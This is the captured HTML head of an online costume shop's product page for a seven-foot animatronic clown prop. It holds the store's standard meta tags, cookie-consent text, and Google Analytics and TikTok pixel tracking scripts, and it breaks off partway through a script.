

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fantasycostumes.com/sweet-dreams-clown-7-foot-prop/
body_size: 30808
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Sweet Dreams Clown 7 Foot Prop - FantasyCostumes.com</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-obcuok9" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="399.88" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.fantasycostumes.com/sweet-dreams-clown-7-foot-prop/" /><meta property="og:site_name" content="FantasyCostumes.com" /><link rel='canonical' href='https://www.fantasycostumes.com/sweet-dreams-clown-7-foot-prop/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Sweet Dreams Clown 7 Foot Prop" />
<meta property="og:description" content="Need a costume fast? Fantasy Costumes is your go-to destination for last-minute costumes, wigs, masks, makeup &amp; accessories. Rent stage-quality costumes or grab your perfect look today! Call 773-777-0222 now." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-obcuok9/products/6036/images/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.386.513.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-obcuok9/product_images/favicon.png?t&#x3D;1654052675" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>

        <script>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro']
                },
                classes: false
            });
        </script>

        <link href="https://fonts.googleapis.com/css?family=Roboto:400%7CKarla:400&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/css/theme-9747fc00-ca34-013e-65a9-6e771e833a19.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics -->

<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-7262412-2', 'fantasycostumes.com');
    ga('require', 'ecommerce', 'ecommerce.js');
    ga('send', 'pageview');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }
    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();


</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-Q7G8NZ55YG');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Q7G8NZ55YG';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-Q7G8NZ55YG', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="YgSC5IKueCWAB1tG0jl_Fmv-WGXe0tAmOD0tOYusFMc" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"MR124526","upc":"842445125012","mpn":"124526","gtin":"842445125012","weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$399.88","value":399.88,"currency":"USD"},"tax_label":"Sales Tax","sale_price_without_tax":{"formatted":"$399.88","value":399.88,"currency":"USD"},"rrp_without_tax":{"formatted":"$499.99","value":499.99,"currency":"USD"},"saved":{"formatted":"$100.11","value":100.11,"currency":"USD"}},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=9S0y6k3d8m' async  ></script>
<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CQKIGNBC77U3KCVGGTD0');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  
  
  
  // https://developer.bigcommerce.com/theme-objects/customer
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/decor-props/\",\"name\":\"Decor & Props\"},{\"url\":\"https://www.fantasycostumes.com/animatronic-props/\",\"name\":\"Animatronic Props\"},{\"url\":\"https://www.fantasycostumes.com/sweet-dreams-clown-7-foot-prop/\",\"name\":\"Sweet Dreams Clown 7 Foot Prop\"}],\"productId\":6036,\"skuId\":\"MR124526\",\"productTitle\":\"Sweet Dreams Clown 7 Foot Prop\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":399.88,\"products\":[],\"phone\":null,\"email\":null,\"address\":null}");
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
    // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
    
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group"
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    var contentId = p.product_id
    if (p.sku && p.sku !== "") {
        contentId = p.sku
    }
    content_id: contentId,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
